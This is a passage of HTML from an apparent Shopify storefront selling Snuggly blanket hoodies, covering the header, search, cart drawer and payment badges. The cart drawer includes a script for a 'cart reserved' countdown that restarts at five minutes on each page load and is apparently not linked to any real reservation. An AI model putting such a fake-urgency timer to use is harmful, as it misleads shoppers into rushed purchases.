      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-de/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-de"
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">Snuggly™</span></a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-de" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/en-de/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Classic</span>
                  </a></li><li><a href="/en-de/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Baby Blanket</span>
                  </a></li><li><a href="/en-de/collections/all-snuggly-oversized-blanket-hoodie-designs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>All Snuggly Designs</span>
                  </a></li><li><a href="/en-de/collections/granddaughter" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Daughter </span>
                  </a></li><li><a href="/en-de/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="/en-de/apps/trackorder" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track My Order</span>
                  </a></li><li><a href="/en-de/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-de/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-de/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/en-de/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Snuggly™",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/snugglyofficial.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f3f3f3;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f5f5f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-de/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/en-de/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart Has 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
                
<div class="cart-reserved-banner" style="background: linear-gradient(90deg, #ff4d4d, #ffe066); color: #000; text-align: center; padding: 10px; font-weight: 700; font-size: 14px;">
  🛒 Your cart is reserved for the next <span id="cart-timer">05:00</span> — don’t miss out!
</div>

<script>
  // Countdown logic – 5 minutes from page load
  (function() {
    const timerDisplay = document.getElementById('cart-timer');
    let remainingTime = 300; // 5 minutes in seconds

    function updateTimer() {
      if (remainingTime <= 0) {
        timerDisplay.innerHTML = 'Expired';
        timerDisplay.style.color = 'red';
        return;
      }

      const minutes = Math.floor(remainingTime / 60);
      const seconds = remainingTime % 60;
      timerDisplay.innerHTML = `${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;
      remainingTime--;
    }

    updateTimer(); // initial call
    setInterval(updateTimer, 1000);
  })();
</script>
              
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 0.9rem;--margin-bottom: 0.9rem;" 
                
              >
                <form
                  action="/en-de/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money> $0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
